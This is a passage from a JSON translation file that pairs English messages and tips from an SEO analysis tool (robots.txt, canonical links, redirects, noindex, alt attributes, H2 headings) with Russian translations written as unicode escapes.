file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u0438 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u043b\u043e\u0433\u0438\u044e. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0443\u043c\u043d\u044b: \u043e\u043d\u0438 \u0437\u043d\u0430\u044e\u0442, \u043a\u0430\u043a\u0438\u0435 \u0441\u043b\u043e\u0432\u0430 \u0432 \u043a\u0430\u043a\u043e\u0439 \u043d\u0438\u0448\u0435 \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0440\u044f\u0434\u043e\u043c."],"Make sure you have a good balance of H2 tags to plain text in your content. Break the content down into logical sections, and use headings to introduce each new topic.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442 \u0441\u0431\u0430\u043b\u0430\u043d\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0432 \u0432\u0430\u0448\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435. \u041b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u044b \u0432 \u0441\u0432\u043e\u0435\u043c \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0435\u043c\u044b."],"H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"No H2 tags were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438."],"You should write as if your readers are selfish people with short attention spans (because that describes a large percentage of the world's population). Readers visit websites for selfish reasons - they're not there to make you happy.":["\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u043f\u0438\u0441\u0430\u0442\u044c \u0442\u0430\u043a, \u0431\u0443\u0434\u0442\u043e \u0432\u0430\u0448\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0435\u043d\u044b \u043d\u0430 \u0441\u0435\u0431\u0435 \u0438 \u043d\u0435 \u0443\u043c\u0435\u044e\u0442 \u0434\u043e\u043b\u0433\u043e \u0443\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 (\u0442\u0430\u043a \u0432\u0435\u0434\u0435\u0442 \u0441\u0435\u0431\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043b\u044e\u0434\u0435\u0439 \u0432 \u043c\u0438\u0440\u0435). \u0427\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u044e\u0442 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u044b \u0438\u0437 \u044d\u0433\u043e\u0438\u0441\u0442\u0438\u0447\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0430 \u043d\u0435 \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441."],"A good headline stimulates reader interest and offers a compelling reason to read your content. It promises a believable benefit.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0438\u043c\u0443\u043b\u0438\u0440\u0443\u0435\u0442 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f \u0438 \u0434\u0430\u0435\u0442 \u0432\u0435\u0441\u043a\u0443\u044e \u043f\u0440\u0438\u0447\u0438\u043d\u0443 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442. \u041e\u043d 